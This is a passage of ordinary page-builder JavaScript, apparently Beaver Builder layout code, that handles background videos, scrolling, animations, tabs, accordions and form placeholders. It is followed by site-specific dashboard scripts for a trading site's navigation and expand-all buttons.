			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
					wrap.append( videoTag );
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && (-1 === event.data || 2 === event.data) && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				player = new Vimeo.Player(videoPlayer[0], {
					id         : videoId,
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true
				});

				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome and Safari have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe');

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
				else {
					if(newHeight < wrapHeight) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);

						if ( 0 != vidHeight ) {
							newWidth = Math.round(vidWidth * wrapHeight/vidHeight);
						}
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}

					vid.css({
						'left'   : newLeft + 'px',
						'top'    : newTop + 'px',
						'height' : newHeight + 'px',
						'width'  : newWidth + 'px'
					});
					
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayout._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {

							setTimeout( function() {

								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								if ( responsiveLabel.is( ':visible' ) ) {
									responsiveLabel.trigger( 'click' );
								}
								else {
									label[0].click();
									FLBuilderLayout._scrollToElement( element );
								}

							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) ) {

						if ( history.pushState ) {
							history.pushState( null, null, '#' + element.attr( 'id' ) );
						}
						else {
							window.location.hash = element.attr( 'id' );
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( 'click' );
							element = false;
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeClass( 'fl-form-error' );
			field.siblings( '.fl-form-error-message' ).hide();
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);

/* Start Global JS */
/// Redirect users after coming from single post 
jQuery( window ).load(function() {
    let redirect = localStorage.getItem('coming_from_url');
    if(jQuery('body').hasClass('logged-in') && redirect){
      window.location = redirect;
      localStorage.removeItem('coming_from_url');
    }
    resizeroomhind();
});

/// Open Joe course in new window from dashboard subnav
let subMenuBtn = jQuery('.dashboard__nav-submenu li a');

if(subMenuBtn) {
    jQuery('.dashboard__nav-submenu li a').on('click', function(evt){
    
    if (jQuery(evt.target).text().trim() === 'Continued Education') {
        evt.preventDefault();
        window.open(evt.target.href, evt.target.href);
    }
        
})
}

// fix issue for article-cards on dashboard
var ww_card = jQuery('figure.weekly_watchlist');
if(ww_card) {
    ww_card.parent().css('padding-bottom', 0);
}

// expand all accordions beaver builder
var expndAll = jQuery('.expnd');
if(expndAll) {
    expndAll.on('click', function() {
    
    var text = jQuery(this).text();
    jQuery(this).text(
        text == "Expand All +" ? "Collapse All -" : "Expand All +");
    
    jQuery('.fl-accordion-item').toggleClass('fl-accordion-item-active');
    if(jQuery('.fl-accordion-content').is(':visible')) {
        jQuery('.fl-accordion-content').css('display', 'none');
    } else {
        jQuery('.fl-accordion-content').css('display', 'block');
    }
});
}

/* This work for all traders expand all button code starting here */
$ = jQuery;
 $('.expandall').unbind('click').bind('click', function() {
     
 if ($(this).text() == 'Expand All +') {
       //  $('.fl-accordion :not(.fl-accordion-item-active) .fl-accordion-button').trigger('click');
          $(this).text('Collapse All -');
          $(".fl-accordion-button-icon-right").removeClass('fa-plus');
          $(".fl-accordion-button-icon-right").addClass('fa-minus');
       //   $(".fl-accordion-button-icon-right").click();
       $(".fl-accordion-content").show();
  } else {
     // $('.fl-accordion-item-active .fl-accordion-button').trigger('click');
      $(this).text('Expand All +');
      $(".fl-accordion-button-icon-right").removeClass('fa-minus');
          $(".fl-accordion-button-icon-right").addClass('fa-plus');
        //  $(".fl-accordion-button-icon-right").click();
        $(".fl-accordion-content").hide();
  }
}); 
/* This work for all traders expand all button code ending here */
function resizeroomhind() {
    console.log(jQuery(window).width());
    if(jQuery(window).width() > 430) {
    if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    jQuery(".dashboard__header").css("padding-bottom", '0');
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header").append('<ul style="text-align: right;list-style: none;width:100%;">'+roomul+'</ul>');
}
}
else{
      if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header-right").append('<ul style="list-style: none;">'+roomul+'</ul>');
}
}
}
jQuery(document).ready(function(){
   resizeroomhind(); 

});

/* End Global JS */

jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5e7e1c9045f54 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ef23ca023231 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5eb98307cd6f8 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5f4e711fc3c0a .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-611ab7cc11a47 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ebd9671b0c63 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5eb9844925329 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ebdace64cddf .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ef519ad468ef .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-611bce6bda553 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ef519192aded .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5eb98f9bc4137 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5eb98d0e07794 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-611e9a634b7bc .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5eea5ae08dfdc .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5eb9a83c2124a .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5eb9a87272686 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5dae1e1bee4ed .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
